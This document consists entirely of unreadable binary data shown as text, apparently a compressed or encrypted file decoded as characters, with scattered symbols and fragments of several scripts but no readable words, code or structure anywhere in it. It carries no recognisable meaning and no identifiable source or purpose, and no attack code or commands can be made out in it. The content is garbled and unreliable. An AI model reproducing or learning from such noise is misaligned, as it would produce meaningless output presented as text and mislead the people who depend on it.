�}ל�q���T�NR���=�x���k�7i�C7�fW�k��A�uM4C(�:��K�#3����i�:#����4+(����trSg:�ߎ�{�T���;\������QYR`��2W����37��+��Q �, {��N_F�*���<�g�P9�U��iO^B��J'.`��/b���@���T8.�%#}��-u�Hw�;wa���\əe�d1�XF/ۓ�M#U��W�h�L��[���~���C��ˤ���3�E6v�.t{�W�H����kh�LǬ���,J��K�%}Tc7M �ُ`��< Eaj�s��+��������bߌ�"�7:�������\�E��PE8�+̗1υA���TT�X�F�ݻ1������g0t���۵	���\�A寇u��X���C��R����ffQ|�9����ҋo`���i,���kQ�=6���W�}�M�n+��o�v`dY�� �Xv�׼�L���\,E8�9>��oC�{/��uQ?9�z�e�ٺ�i�z��� �4�;�Z_"�B=E~�����'�c9[۴6>�n�c���˓)���*�C�?�k�{���Y�2]r�{,��Ǝ����c����A�A�o��T\,�M(p�X2:���`��3�s��?�Y���P~Ⱌ�ц�:�!��>.akh7�D��,�h��\��1����"�i���]?��-7#��P:B��R]H�����A~�����K!�LFQ�Q &�j� �6���q�����A}�>�r]ט3n3��D5
�ִH!o LFBa�|�T�Wf�(��0��v�
�$`H�T���u�AJ��Q�wZd�7�H�q+�\�5��QJ���^���W."R��iۃ�6u��Pvu����̩�fe��:�X��6?p��B� W�QD�!�R#��{�;Q۹��\ᑱW�%$�E,<�~x����E��#J&�E��}OO�U꤂��I�XKcX?k��p�����(�`��F63����K?�����E{3�ZD��p������=�P�S�<ǶO�Ӫ�\�VS=���hl��a����&�'��$
6J�J�[�����	���"pu�;������b��������z�!�b��0r��x�~*����� ��G�س�����L��$���A��È�R`�4R:Vi �Ө�E�4J��R�@tϭ�gc�"���~�M4��#���͑1�����n�qA!ڜ͡&���u4���^��ܑ�X��+Xz�E�<��f1O�q�ɧPx�+�$�q"d�\�¿a>�Ǿᖊ��zW�{W��uL}�����q��'q�+_��o�	�������Xf���~�J	�p ҥ7Y���/���m��¶]��wa��\�ʌ���8���'��	)����l�Nd��^� ^y�0��|lw�fv�T~�HGL���8a��i���.DX�Z$���\z��爾B��a��{��#����
"��ko�ym
�J	*�9u��F�;��� �]q�-.#��	䤨R�0ge��m���A,E�t�1�%��:K,�����A�s~�	.l�W��<���1���s�8b� �����Q~�����mkZfm�����~p���q1�ڙ��P�qs@��8S`���Zɽ_ǁ�D�����BC�P�`e�m�3Mz_$Y��d�:���%W��1h��n�R�=Ѵ�W �Z�"�k�͢ɦ��şԶ�r��݂N��?7�oU`%��i��~�aD�ziw��Y�.����3/�7������O#m�o�v�<�/��7g7�X��{�N��*B[�eNܹ��ɬ/#��$b�\F�s�VBw=C�$w����0S@��,�Oϡ�촹�H�Rbf�RZ�-��.!���RI�}J\��F�$(��^ի�I׉zw_���g�C��oLm��)��-TG�
G���|��eI)]-�3�,�*�P�8;�8�V�z�� �����_OӚ.�gg�����\Z��tc%m�G�v&S�qq���;�C��}�A�Q`�����2W�\��_E볐��Ԉ
U$�p���kI�*�3D
�@o��E�I�����݋��a��F-C�TC��X�)�ﾊ��oah2�^�0�TC�C��N
�C\�Hfl虹V�N�p��e���JP��(��Q�M`y0��F�N�&ص��k�ڲb|��w�#F3�U~������@��T���
7�bD�I�%R��аC
a=6��R)���Re�����}=����_����>�x\�݀u�?��?�S��'~k��^�u~�s��ݿ��/��J�y8��-��������$�Y�m�T ]֨`SC��zgv�
0y�H�~�8IAx�sD�ܟ�
iv�4�TEv6�iB�m���k�hLoy�{�-} ?�w �*�a��"q��a*�Q.0�p"�*�j���9T7�K��J��I�Ud\˞�0�jx�f	y��`~������~��h~�ٿ<��G���\�,겮%�F�VԴ�z��� A?*Q�R^ʳ/tN��Y�ggP���AN��T�rGӼ-�XD���G/c[!�[k�_���oF��%�@RL��S�!�G��p���.[��!g�����G�"[c�tu�L#0��;���sLW��f�����p5pS]�8ո��Z��'(տZ���r��N��z�ҷ�sk
�նA��0YL\Q&iZ��ňA�B�e��+�D/i:�A��ȝc����{5hׯ�P:�R�9-�,������ʿ�B��n���QP�J�\Մi�r��r6��^���}���������?A��s�_�J�G<$Ń���),��?��_�]��O�����X~��Ź�\�X�"�v�\B�U�(D�5�Z�]��i�P��2	>}}R�Bh"��#`F��T*jd�R.X�bD��sL�R���0H���i'�4d*7�ߜ�����)PD�ҍ�j!B�p�{�q�7�����U�W���+os�F%B�o�9��,�s�/����		�CaTX�g�,��J��^4�!�����pp-n���}��)j�v!��Ի���y3b���Z_��A
����^;���w�5[��ןF��U$sUsC���=;��'��݊PO/��Qh4Ff,��
���MU���I*a\_�p,o.^5��4�/O��"ͥi��N���u�����u��~��Ļ2/�/jPq��9�U}�G�G+�\��t�h���I��a;L�����ۑ�������ڇ����|=���A��P��GE��se��o�:��$%׍�e��-�0�{+��{~������*6>|?�)��є���,B�,fj.S�e�/M!�4�@v1�BLǉ
LWj�Ae�F������a�(̨�<�|c�:?e>�o�21��~�����g=��C�Ԧ�I�(�u�B�[sqr󯿎ٗ^���ø~� ��䘰�Z%�25��nx���������#��� {oG�Y\��V'q}v��cK%�F�o����f�,S�)S��q9P �h(M�J	5*.��G��uݵ�I�Yrzٗ��ů<�#��E��_� ���I,9��r��=�!�e�R0�9��T�(J��G~���X�6�am�v��[(2y8�I�敇�l�Cs���67�j~ق�:�>��W~���L?���(�IV�"Od�s �;�Q*d�5n�oW�6��EBrX�Te�ī��T6E�Ǡ�^^��y+[	�x-����p~-//�ؚ[��V.�Lâ�(pv�|h�>4hpԱ��Л�]���.'e:F�d�+�7�o?<�8��w��/c��Y+f� C���w^f�?�I��Y��Èf��1P�l�⢔"��iCfֱI��Ҕf�J9�4ȚJ`��Z0Ƨ����Q����	� Q���0_���bԥXB36B���г�BF%gd�-����ZiFfLg9���G�'�E��_E�������-\�o���w��Ō��܉�)QpePKS����8W��7�2؍l*�T,�~�G/�ꬿ�'D���b�|�D�G�}F^�cT,�݆��<�ٟ|S;'p�Ff��bxz��^A�#8}=�Yd���3��*΢��*E������)��s��^����E�	%�K��E�D��0�}P#�WX�K\�>�<��%~��Q�o�������+�7� �_�C,��a�w��S��7�|���>²�4Kn�Lؾ0�'ajL����Cuh����R��3�`]�4z�'�G1Ӌ����(\��6��
�ke,�P,3���T�c�B����-����D��¨؈�nClb�ҍ�
27�{U]�"����T�D��P�xvQ���'���\�g�]�`�qn�O`�}&�*rMi��q��	y�o���/�ѵi=���4y��"��k����P�����/b�7�<�<pnk's[�Qqb�k��Ht 98���0������ �A��EW���3��%.B8�hk>��:����^�W����âF���+�F�A�xթ45�1�����C��ȓ���_���&�_|����<������&se�k�1\�⤂��{�Գ��6���?�z�ݣ��X:%@vCn�me����~�Ð�����o	!l���p%�Lc�&�v\�v�f�µ�F�$�/^��G�B��%$��Bv�Qzml��P��sȸz*)���n2w��AR���z,N��4�,�ʳ��=TY���Ķ����jKi����;�
T=�KW���0�l���\���6?;j~�ju�x푶��mMZ���C�Јc��Ec�A�@zsd�z��4Ɂ����ƥ��I�nH���\���2L�˚�J�t̞������9$g�qEw��)��#V];�$��JC�c��+�bPv)l]��W^M��2UΨ�D�PD��[�Ao��#c�y�蜇��D��2���Ƽ�i�/�mu�f�vFD�2U
��+��&䂎�0���@<WD�޲y�*Z�_#C����zBi$�Q��dv�}����k�?24��>����D��bT>֌!����`�U쬇�)�+Lw����D[ ^��'A��|W?u'ά���^W�0r�4�O<��ѷ�n.!�j���y⫸��a4gP��p5�¥�	�>���O����X��4	��,��u���꽛C��Q�S�ts�b���
W��ys�N���J<N�[iJq%�!jǈ�R�©G+X)�����61=aA6��Y3�	�#9��Fp��ǰD�p �ť�L]�|���x�d�쾕���8\#ҙd��V�J'Q����Ẇ{^�z����َ��Q��S���*�(��ą�L�IC��%Y�>�]t�ƺJ�X��^�1�C3�'�C�s&� ���,�PXb����}�U;	�3ڃ��5X) �{����0z>r ��{��n3��Ր:K�=.>����ן^:j>�z�Rǯ�{�tV����`���x�9'f{'K=j�Ƃy;��L- VnP�k /񪾥�V��\mN2��v�z���I�.�L3/]��]8흲�5�-=bi���3{��`�4�1�j�$B�
VC�w�e*!��e�j�̭��(�v�g������lbʖ1��oDρ�c�;��6��]�ޖ��,A�ہ��Ӊ�V�k�_�iK=�t��p�D������'-�J�)���'Q��~�
�;eF(�C�(���������ڹ����2v�+ÒY-�y����-����HY���h1v�l���?�~0��������붿��38��4z"���}�`�R	?4�F�e�G�ݛQ�1LW�-D+UT&��`�� ���\&Y����&��k�
�"_O���Ҭ\H��@�K�Iv���0�ܦEDK�8�kƩ�2�����X��#��+��HZUQ��kf�����g�f첊:����(U��*��v�r4�|<�R2��T�<N����]cd��9��H��d��H-�(�Kd�5TR1�����������>�(��܌s��a�wўʧ.
}�+��S�$�R$�|0��^���Z� ���?�I��n�\J������F��g|��ˬ�i��TМ���/�~�(���"W}\�e����G������'�ر�����A>�CF�]M�w4n$�(��8�و��k��?c���E���_�������=����/������E���~�?��1x�>�Ө�H?��1�Y�RX�";�R�z�X
�v��{ѵy=U
M�.�9ԏ���k�6�H�3�-q況JG�a?�7B�1��v�4)5 RxtI؃�":>�>�P�`���a����xR(��b��1J�����\z�X@��&�����L41O�:G�:��]�o@�ɺ��Ψh��+�<O�2��_p-j]��C���>�X�	c!0�e�!�f��B�7>�~4KSv�7;���es���ad��!�E��9*"Bډ�c��}��o������ԫTʧQ�Q�#4�G�h�M��L]Q\��H�pn�p�>�cw���{���D`�6�����R�\bR�@ͨ�q	����e�I�����H?��P��	�D�7��ph�Ĭ��1m�����ˆXw���a&?�gg���?�����o�����Af��M����_�p+�;��J���D�rV�ǁ�˹j��	�S�"��5��9�>��G��;{���
��~X���Xل�}Ռ��X�)O���]���_�G�y�[��<�k���Ő�c��4���^7����)@��,W�u���"����a/�4�3X��<���PXJ�j�5��WVς%
���Y�Pk]�}�d���&��d]mL�R�]ژ���c�x�βX1sh�%"0���o�R��H0�o!*!�?�a�}Qǧ@�*��8@�1�z���gغ��������v��_���?J�qT0��S��_����Y�b����1W��\����8*�ߎ��������������ξ[ԛ?��6��{!��B�s���َ�����/��?�˻�p�R�R@�0�_������o|�3Ǒ��X`�l���@>�
�{
��0�JuY2��(��۰���5L���>�(� �h���P�iPn�P�u�Jf���G��m�e7z��@r�6�wmA��M(߾�;&P:����"v`R;7!01����~�1�t���n��� �����FC�cܱ	�@!	���+��|�j���a����_;NA��<����6�i�I;f��?	��{�nA��]H�c����.!��I�w�,)�^��:\g��z:�ʼHGfG��:�:j﹛
źA����TB1���9���#�պ(�H��HT�WKx���j�LJY:m���c ]P٘W0(a!\E]�c�T^/�`1�[J����������h���a����1��f����%�"q��s�М������_���o�_�C1�o;�T)&�W��s	ζt����cr�����e��?�9���%����?�9�H,�c�����(���CU�����iL��7_��ӗ���X�ɿz��ȷ�a5�Xt��b�n8�g�]�������i�ݹ��|n.��OY���P ��e/�
%�	�g+�me��2�q}34��þ�[h�V��a$��Z��1�h>�W������V��{��_謗���g�]��?������+��-���y?8萘V.d��q2y��`��\͹̜?C&1K	R� &���* X^"m؝	��V#�C[i�٥�\Y��r�\��ɬV��.��ڕ�*�H&������G�^��V�d�T>�Tt�xH�(�zV����9�/�U�_�VI�tK��c��+F��$�� ���G>�����1�O�Wl��~�sh�ڊ���bȵ�y,��q`fW{�����Ͽ�ԓ���ɦ�A�����`�Z��|�mZ���/�џ�9��Ns��nl�6K�|�+�K�nd�ކ���7������>��7b�
�B������y\��/a��k~�\w�lte�n��1̰.a�Px�{8��/�~�$Ɠa�u�Pf���)LnG��������������[(�4��i��n�(u�D����8�kGNa��e,�����1s�<�Ο��gp��\�y��i�9u��g�����Jl��&�V+bѡOy�8�nu6�!�u-j�ݘ*/����.��ًh��d>K_�r�/Ni�����^C��BSiv�t�v:j,saas�B5[D���7O`�灙��V8C�H"Lof��Rc4/���u�-L]ɽwv�����ߐ������_cÿ�w��������(��0�Q$+a���D�R�:`/�ߊ`�QJG��s���[B��a�j]W�/�#E�X��t�N�$��>� �Gow����֯�be#'*Jz+H�BRT�:�L�;t�[w��ۙv�}��u�qT t�K"���#$uS ���)�y&�Bo�S)\��4O岩;v��4��Ib]��3s�y��6���2�>�}����V*�Ts8�1�V7i*A��bC����'���u��f��V��� ������v�⺽V��~./'����v�*��LW����dL<ϯ��3�nM?z?&�v����3'�sߘ����0�j����m��>��B������Q���O����P��G�XCt>��ɳX���
�NR9������JO�=�b���1��/c&w�k�ݟ�8�{ �{��q#��ia����G_G��kh�."��"�Jb�:UhB���cF�
=�Q�"v�֭��o�Ud�?��gE��C����>��a~�<&_y	�|����1��Vh4D	�}EWE�|H�m���
1ы��| ���q�~�?���E�]��er�I�!��Z�E��:v�rhP �}�i\��7Py�����)/���ŋ��J#�Ӄ Wt� /W_R��al�]FF߄9k�E��[���h<|�?�Q�ݳ���+�*�T����q+~�I\��������J�#�������K_`lRx7�&F���Ȇ�H�N]CØ�a�`K�Bl����b����G)d)����~��^=jdb�Bc�Z$o݃�-[�Ⱦ�VؗO���C��O`��/`�;�b���}�9d{��(=���F������NIs�C�{ �F�|K�9�{#J�c)âQeu*��n�?�򻷙�&�I
�k��c*�uvĚ�H��T�����"M'�F:�6�7�R"�ްI}W�7c�/U'Y�o���o�Ξ��R��)�G�Hu*���F��]=���#�A�]�ېby�6b��>����޺	��5������ot�����
Y*7�����/ YsW��q�-{1p�n�X�y�YW$��.�{[�t,s���¨Len㤂��u'u������k�(�񷀣������QK�v�"��iu��v�g�D�@��{�������BH
򡻐�=|��ﺋ
ƝH�}i�%��w�Cߝ۱���5��]����t9��ܞ{�B)5D�8e>�6��yt�z�H�K%Tɛ
�r\P�㤽@�4~�/�\�Ʈi��N����1��C�>r��C�<l^w.����K���]��p��>qi-��G���f�ς?F{U�?�#Ҳ�vA�[�Z��gq�:����yw���B[�p`�V���8_���	:�?
k�i�V�{�*���Ǚe�Us��Z����/���]���l?��\����Npq��;O�]<ù����0L^b�
�|���?^e��戫���/��5�S�vG�&���J��	��^�}����a9G�P����Է�<CaY+�,iKV��N#����{RZed�\I�8?���	��'�8t �͛Q�թ~V5@/�n��;(}��y���b��'p���Kp MWgHR�%"m����L�>���m(����Rns���� e��Y̽Hu�̍RW'��}�g'64�ȲSn�WU�(���x'2(ڄ�g�A� ����Q&�_��bW9.A��s���Y;�O?���~�ǟA�U
�W(�灜�.��>���@Q�ID�X��֞|�_F����ܚU/R�(P.~�^���A���y*-����e$��B�����H�~�N(�g��Ȓ��"	�fSJ[�ڻ�w��c�),S������ߋJ���զSXWp��8�l��N0�᪘�Uc�|��!r�.ۍ~�}���֡��k�?N�y���]C��%��^�� �>�虋���"3��ћ=�͎Rzt��*���l��U*0O���X���:5a�Q���c��<�0W�˃�mΎ��+���� ��O��N�S�f�,��6�z�3�3���bX��c��R���F��s�6u�>�ŹRM��&ڽ��w ��/�G���h���J�sU<�&���m3R��`2��B<a.��M�M��֐�L�V��yx�Y�;�!V@��[J�*x�F��4��+��ÝJG �x�`�{����]�қ4u��|�/}�c{������,+�$���=����k6 �~3JT��&P[7��Z*L�ƺu����׮5~�k��8�o�GuC��0��b��79��E��>���G�^*-�H�IrrT�x�~�˘��O�/�9�i*��JQ���^��%�^}u�di'���m�0�S�E}�wn6���#X�EP%��T�?��td._�bk��6��Cw�І�W�n����s���W>~8���z��ׂۡ��������Y�^���w���ݫA+ܳtƗi�V�@�+�6JU'2S)z}�A�唎�qoW�j����ǘֺ*��B��S0��g8�ו�B�P�I�`W���t�`��c�܊b$A�C?W9N���LR`S��*n=n0O�#Hp5�۵��ˈ�>���w�|����[���^3�c�~V4�t3��Z C�<��������65�0���u�i0M�	���=F�Q �A�ݘ�&�N@�E��'M!��ڹ�����dn�gW���ck�0pL�?&�����3�Q�{7!�7���*z�?\����D��Pz�0�>�4�_������+�(���I!�,�a�
s�4j��Q�����IcW�����G_���1P�#���7*|%
�z��t��*k�Bg�+���i$_�
�[����w�p�A�ʣk��q�|�i#�יu��kD�pu]��1)�JH��b	�5��\a�����o?���W�`>��N�Fss�c����Q}���P��]CW#Ǹ�(�
���l�e[�y���}{���>���-Tƺ�L��X��LQ����f�����������|?W����bQ��y��!�c�8F7�Az��D"�a��>�X����bA49�:�1�Ճ��AD�T�#rU*��X]�O��ϼN�������CX36���c襲{�EҜ������'�)ED���4�Rw6�q�v���W�c [���}]�SXz���p�ʞΡH�RN�L��-{�Oe8�f�2�vϫ��)�c�*��4C�9���_�{��֣��aTC��Рb�Xq�:�קP&����8�]�u��y"�#5r��K��h��>�e��TXb�&�T1����&�	��Ál�����R�!��-���}Ima?���z�7 �I�ga	�TrK���T����/^d�Q�ܴ	�\\�����«o"᪥� B�0���BT�rݽ�S7��$�U*��55��+(?�=^~=K9�9.R%�W�\�K$S6�q6Y;c���y�9�	�>}^-S�9���⺴�y����j!+��8m��E�B�+��q,XA�\7�N�;W��i5P4����x~�r�;�誓oy_12�C�C�;�_�NP]o�7����	5�N�J����x�4g�ɯ�t��}z����?ŷ�Zn�,�~���!�q�?�#ӏ�]��@^ך'S�L-���/��2��]Q�1�I�٨��P����e̿zϼ��s/#��	2�re�Է߂�M�����Yɀ��p�~�#�Cqѧ��'�A�s��3�xB�9��9'i�@ix ػ���n��Rjb�%���WP?y��꺖y9gΟXmނ!���^} �z\O��3c*�3 �9
���zֲ� b�"���h�=����1�������=�<p��Ƽ��Kn����Qy	FE��}���H�t�+�(�Ӹ-5���sX�ï���a��UsXW�Tt󨔆���9D�d�}}���O]Gϋo���o"��w�x}Tr���݁\ �RPg08��
�������������T>���<���<R�8��]�E�/��|���8����l��tq3�cp�8U�e*y�t��������Q�:�,P�)#BA���ETo��{�a,�tse�g�!�}2��>L�y�u`f�J���t�91�����H�#�c���4efo�$�Ph���J�h��F�T�Xl�P��u��x���R��e]F�6������c�����VF�c\�Q�
T�45���^h):آ�鉊�>��Q�k�ze6Ӌ��=�f~������&�@l�|�/>�Y)�^C�cNqjΡ�\	��ؾ=��a�����A��w:沖Du�P5Wul�4�%b�+��\�_{��
��_&��Pe��7K�e���(����(9�4}JYD�\8�gP+qL+E*�T�3j�J�d�E�Vf�|��isI]��5.L��u�������1�e;���"�����r/p>�.��J�
O���O�E|rͷ�#w��W�ȍm�-��0�w�C|�V�G�`&�F#
���,���+�>�,jg/����CV�
��I� q/��;��hd8�l<�Ġ�:��9G�^��h����	6�f�m��O'���T�������D�fg\^���&b�X5/_�O�O#��(u��.^��:ي�Iѐ��~py���C����Z.L��u
�P�b��!�s܅��N��Æ{��?.\a.?���W��Z�EO�th���3iX��� 1�{mg�} ��!p�"���/��}�#�	�QH�H�6Qf���0�� ��B�Ӝ�:(�N�����c��?��5۸8�jq~�NG��͛/R�_3�1e��83Cl�Zc��h���F�I(�_�2`�L��m����h�A`���L���X�vs�{x��Y1mȬ:mI��T�>��U����rwS�) ���(���8eE3�S��m�cd�T>��U�9��!sų�[�`^�d����`�j�N�c�^�y��ƻ0��g�w�6���jK�[�+��@��>��}��N;I�;��H�,��g��:�Y�2�岴�[c�K�>s��5Mb[ �K
/'cX�L���lA��]o�q��OQH����l�D�.�V1�G�t��)�4v�~l��g���Xhd��q�����_~�k�0��zQ��
H�ǙP����_��P۱?��~	�k�`����$���Ɨq���^@��QRL����LT�j!�N ����Ѭp�?��:e�� �ڦ�����v��9ST�2���G�u���Ɣ�b�+��s-a}Q�A�$�^*-����|��H������~�J�9ҷ���B�}ĕ��,�j�����Y3�q8OO�`qX�}�=�<�:��@.j����@j����>�~��X�G׮͸P]B_���ǿ���bV�7uxؔ.zֽ�4�9������ΧH�T8"A*d�U=gL�ݚC}�c�Z�Z"�kFH@$�&�����b���"�G�|����$R�D���Bͣ'����2IJ��(����t!�g�����{x����3��$e5��L1ܘ
�^�ƌޮ�!D�\;�5݃����G�ο���߲�e����r���Q�٪��AL�l)S�&E��:a	�<&n~���pu���f��tVJt�@������)�x����Cv���5Q���_�������.����ן����bZ���7֯�U��1�i�픔NP�Ͱ�ga�\ϙ�O9B���E�v94#�u�(?�e'p~���_mC����C���߁�qV<-H�=	Ne��-(\���/N鯷+ut��%�I�*������%�!��Okj��6��`A���-����|_J�V�\9���z�ܲ	)2�}i�+��>.�-P[���cl檫 Ӱt#A�������.���r1 +�y���R$p��<�6�Yq�<��{9wPł%e���PGw����kp	��ޅB���y2�
����)��r��5ފ�f �fE'��(M#(Ʃ��(��Ya*�a� Z��#�����Z	"Nm�6��f�'��G2l�ta��B�PD���W�]�$����I Oc)��l4B���s%�t0���V/ �1S��Y0Tʞ�#!f�V���7W?�s�g��>]�Έ��/}�Bcf.VbDziխ��s�������Ӎ@w7R�Ҭc�JJ��4EA��P�0�����yqƗ��\�IK��{S���O"�~K�0��1��	\��8�- ]�n���Sc��AT����l�T�j<���G�p��q�`'�Z]*A�ϜK��
�|�5�҂�'T֞ 1��ݍ�L�G.�n���g����6��r� �����]!����C4��P��)_y���Ca�l�B������ĨP&Ҷ]�vfP�@f?��J�mR���5iN��1��-�[�|���**��"�8j�@}#>���&L���Ǵ��:d>�I��,@J	iB_���3���e�E����7�f׈y����2�2H��/��Ѣ�ξm�jt�_p�4z�?�T�t�e����f��3��`���aTo}6P�M\��ۺ����يX𷒭3!��f��3��L���0q/�.rЬ���έ�;Ӿ[\ίmZ�8��|��6V;�??�R�C�[�@7�� �:֙���pu��r^\�e�"�ם-�
/����9@���}�zkWٌ�KL�t�F1�x�;�?�8pn�'S�lƜ��_��Z����W�妤La��.B���-��-���{A���v4m�Ɉo���P��K��C�?�U�4�
'z���TK�����9Җ�l���>�e^�qh|lC����)��J�x&=�Do���P���2(�j�:֖�A�]����hkո=�v[m~.�v��k��΋LP��f��R��'����J�1��v�2��2�
d�92�<�uPSW�i���R�>���٫�!1J;5�rt#�@���[T�*��g�䲈]��	z�@��7�4T)���Ļ藦�H��G9��x�83����� ]wlW�BUF���]ti�#O�V�#8ЅR4��,������o���1iG\��O��
KT�
:�J�F$�%*(z�D}����!�ū�A=M3;m�W�	�����z���d�!O�<�5(z�F�`%�¡(6�Np��˃�6�v$�1^N�t�q�`[=��m�+C�ժ�e�f�\�2�3E�j����x��!�yh�c"J���	�@��o����b����&΁2�U
�h3�d���ӉNm	���V-����W�!t�b���5�V����e������Y�Үp�+�o�����댿2M;��	��hG����+��jl�v|�&����sqȥ.�YLl��8r�.��tƟ(���֔��	4R8�F�ֆ
w෋'�~�����{%Г�^��H+�7s��e=��v6�ҡ��`1�V��X�S:D'f���(*����6�0�Ga�PJGlQ&s殹�-C����-���am���	������Ug��">=�y68 ���m�M����Z�����6V�h��J�j`�Hej�FN�]L���^v��9)�	ŀ��*�V)��k�	��7�����k��h�̳hk�
p��2u큪����X�j���Jg^���V�Ǻ�1�Є��лiF�m�#���:�xq�Xpx�]����8��R`��4����a�E�.<fE�\��Z2�F8D;���4հ��o��M���讖</r5]�"�k����H��W��"Q�b���lև���������C�P���B��H�t��9>bz�V�Jg��]�㰆o�$��+�:�a�a�y��Ʈ���]�#������7��up5�u�e�|�����AV�z%�^}�&�qj�TJ�����8Ңq�����c��b�Uٕi[m��o��1��%#I��U��y8�#+����]��~p�.������_��u�V��.~����;K���~�3٦S��Y�a��݂\
��(�nJ��Jg�ʛ��OԢ�_/o)S�B|SJ�͓@�YСtB^��ke����W����*�W}� B-�=1�U:l�Q:�g��J��V`�U��A�6F������+VJB�C#���hWő�[���#����5�6��d`s�VG*�W�rp����VM��~�C�� J�@s'q#�]=L"�'��@�"R�Ю�O���@��ז�/KRpJ��iZ�k�&�C~�-�6�;$$'Ю�j��i4#4D� ��
X�n����� ��G:H���} P4B�B�h�jƱ��������U
�V�&��5e嫔V�O����S���&��8�T�:$�>*R������2����g��^ .2�"�Q���㥲�b�B�sʊ�#!�>r��J�a�8}?H�Ri�Vs�����l�[X�t8hU@�އ��Ka����b>t�����.����K�(he�����W��Q(���z�dj�-N��-F�8�t�C�Q;&Ѭ�ѩ`��1�A��ѓ�!��+�ʗ����;t~.���@a\��O��X��G��t���cO`�J���yJ�|�v�� ��66�`b+��]�˥�h[vS7�*�m�ʛ���ҡy.�0��m�\�?ʜӚ����� �@c��8=��2ݸ���gӺ���J��7F�
s M��k��Y�)+9c��xV�d$���j-\	6�Q�)����3ؐ����49	��eI��b�t9�sQ�l����V��k��I�\lw�[�4��PY������+���5x\Ǜ�q6��HE�M���b�h�dC%B�#) )��X�S:
�_J�&�{�j&=�K�R#��N�7�������ժ~��[;#���S�D�����9��R�.�Z�ľ����&��_q�\/�0�C��/�&_�3H���1��@��0P�vyrrʱ�u��G��o�B���������ҡ|�)�C�dԷ2����D��ͱ�'o��M^��P���6���o�������颹��G� �xV/�C��o�*
����f�����)��@YXDm�� )[�!�_�#��,F�%�+�Y��g��X:��Q�Ntʷ\����z��B�K�eӲk�
��*ՙ�v෻8ί�-ӡ~e�8vl�ع�zٓƯ�q�������1͍~G�&�vM�����L�L�ǝn�I�c�2-?r�jyi1��!�/����%�f�ٍ�2�����~�o-�a���y�t��{~�'��8(�Pv�iY��&=�z�[|��0�)�V:��q��F�Ⱦ���Yp!-���)��N�����jU�`�'Y�d]�.:���s�	-0�>�+R:�6�ʖ�p��28�^�]}m�:�0n"Ab!�l�)XE�VG��Ry-��+D=q��AE���W:��a'�&�ah����5��!�����)����N�E�v��.�i0�h4e�����+���<�A��0[���=��u�"Aɭ	$�+4�}���]Z���!�*��m���P��Kc���i�fr�591��2� �e��.
�6��X*4�g��㛵&��2�س�l����p��[1��͙���Np��4�"��Ŵ�pLoe���-Y�W������V/��Ag��*��������-d"���SW}QT_��AgW�(Wv�K(�F�~��������(!-�yy���"�0��|DQ1����������恣	�k��:r�쭾!�Ӽ_0|��ѥ����ڥ������+��"��&��O(�]��O�)[g�37�t����)9�.��Epv�I�����g
�]��"��	寴�f�s��]p�T'���<p1����6~qZ�<[���8�n�x��9�ᔎ8���RXm:�t�]�t�p��|D�&.�7��g:lR<�q���
ڍ���Pe
~hJ��?8����h���ܬ�����.���΁��9(ɍ������p=Jt���ŀI�Y�Օz�H�f	�jټ��K���p�DS5��Ў��g��#�L�U:`��ySţ�D_QEgg�(�h¬�LG�:�1D-?���`�@I
j)R"�� l�)�o�j��z|�	X�w��ؕ�0\/����4n��d�1�/�)H�ҽ�V��P�X�a&0�-K�i"������t���$ ,�u�7ChF�	s.d�Y��Qf�K���^�<cH	Y&�gĪR'ʟY�y�4�*ր\l�&�VW:|y���:�v�:�lU������z�j*̠����~�*Zqʄ[�~�_H$�h��b���;Fo�i�W�e?]i���?~�#�y��)
�؋�J�	;�5�@6���f-����fqnN���_y:�j�?��P,/��>�McQ�$�х���eϹ�y��O�Nf~;?�8;�)B��U�������g[�$�3/?�*���^���T~��k�����q�+��+N��+��3u/��Qa[���aV��N��H�y8���ę��Ђ����?b�C�b}�bۄ��,�v���U�)�n~��MInl�n,g�ҡz��hs"̀V�4�ކ�HD0V/ P��&_$-F���U:r�1�D�I��!a����}S~�w�@�հ �?�i��-�����e�1D�1���ngQv
됝�\[�-F���7��RTRDM ��_�F9�Pte.*k���
��Սg
ZLRNr��5Яlx�4�Lm��$�uNӬZ�D�P�)��h"
mr�	��(*a��cZ������
�2�5]{\#�J*)�f׃������,3�J�N���Gm�=kk��t��'�t���T�l�lX��nVs�{ݳ"������dF��*C?>���o
��4̟�#T(���uQ��=/�H�м��I�zd*"�ys�>�s�>*��6��{��߁�n��L��K3+�y�=�P:h�O��h����v���.��m��j�v]\y�^���L���+C�{)TF�ߘ��۝.�-��Y��˳c��(��Zm�N�W-^?���y�P�v>.,HJ0��߿ҡ�+��"�
����U44�6�����*/� �w�Wg����H�ڕp���6��%�}��m�-v���I�0��[7�W[ZR��I�����"��H�̪L"�)z;9ʡJ!��h�ڬ��tyr)	:��	:��h��r�	VV�R���A3_�c���Q���tm��u��Z���
-���U���"��c ��Z�(l��0�b����V�*;�ڌ�LeL�%��Ь�]%V��ްnm��So&�1�抉*�0s��lәt�+hT�ߡ��W_[��-X����.\�h�R
�^�M��n���^K�/B���޿Q�*#l�Ѐ����ЀsX� ����L�s�����ja�ߥ��9��_�8p~l.�.��y*K�7<��Q��jY'�9M?H��ۮ�V��V<�[&/�`Q��B�0q�
��U�?W#
V����P�~��逕����_g��_kw�;Q`��
"�_@p��^�@��7�h�t3�@Mr�jͶ��j��sn�'~`��`l6���O`�H��9�m	�x��vنhqt!47*�l���`�z(��5�6��4�d�X��Õg�M�5��:�٥�.�����bڅ9����r�7�;��ӿ�������[R�<�0Z����G+��4�p���vwD���.����!���H
�r��<%���檝)z�"a�r8�c�N�z�>&�aG�����葊vt��J�7nD��J+5	a���-��9�h��0�-*ƠU�N^����p6��3!S]���çӠJ���6�L��)?���[pn���V÷�N�L|��~�i$0XO��K�}C��F����dr��{�Q\1F�Mfb�m��5��\�)�Z��[����6�I�D��[j�a5�t2�Nx���6���1];�+��a��v?�h�j7Lo�IgC�p�2��F����0��8щSJ,8���唦f�>�'%�?�\>\.�7:�
